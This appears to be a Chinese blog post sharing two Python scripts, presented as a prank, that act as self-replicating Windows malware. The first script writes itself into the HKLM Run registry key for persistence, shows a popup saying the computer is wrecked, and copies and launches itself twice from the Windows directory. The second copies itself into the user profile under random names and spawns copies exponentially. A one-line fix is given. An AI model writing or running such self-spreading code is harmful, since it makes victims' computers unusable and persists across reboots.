# Author:PanDaoxi
from tkinter import Tk,Label
from random import randint
from os import system,name,environ
from time import sleep
title = "Message"
message = "不好意思,您的电脑废了"
loops = []
window = Tk()
width = window.winfo_screenwidth()
height = window.winfo_screenheight()
x = randint(0,width)
y = randint(0,height)
window.geometry("350x50+" + str(x) + "+" + str(y))
window.title(title)
window.resizable(0, 0)
path = environ["windir"]
system('start /min cmd /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "funnywindows" /t REG_SZ /d "%s" /f' % __file__)
def main():
global loops,window
Label(window,text=message,font=('Microsoft YaHei',20)).pack()
with open(__file__,"r",encoding="utf-8") as f:
text = f.read()
for i in range(0,2):
content = "%s\\%d.py" % (path,randint(100000,999999))
with open(content,"w",encoding="utf-8") as f:
f.write(text)
loops.append(content)
for i in range(0,2):
system("start /min cmd /c python %s" % loops[i])
if __name__ == "__main__" and name == "nt":
main()
else:
showerror("Message","无法运行程序,原因可能是:\n(1)您非主动运行程序。\n(2)这个程序不能在当前系统下运行,请尝试其他操作系统。")
exit()
window.mainloop()
修复方法也很简单,到安全模式下删了自启动,删掉目录下所有弹窗文件就行。
我给它起名字:“等比弹窗”。

另附一非弹窗版,速度更快:
# Author:PanDaoxi
from os import system, environ
from random import randint, shuffle
from sys import exit
names_char, p1, p2 = [], "", ""
for i in range(97, 123):
names_char.append(chr(i))
for i in range(65, 91):
names_char.append(chr(i))
for i in range(48, 58):
names_char.append(chr(i))
def makeNames():
name, temp = "", names_char
shuffle(temp)
name = "".join(temp)
start = randint(0, len(name) - 1)
end = randint(start, len(name) - 1) + 1
return name[start : end]
try:
with open(__file__, "rb") as source:
pandaoxi = source.read()
tPath = environ["UserProFile"]
p1, p2 = tPath + "\\%s.py" % makeNames(), tPath + "\\%s.py" % makeNames()
with open(p1, "wb") as w1:
w1.write(pandaoxi)
with open(p2, "wb") as w2:
w2.write(pandaoxi)
system("start /min python \"%s\"" % p1)
system("start /min python \"%s\"" % p2)
exit()
except:
exit()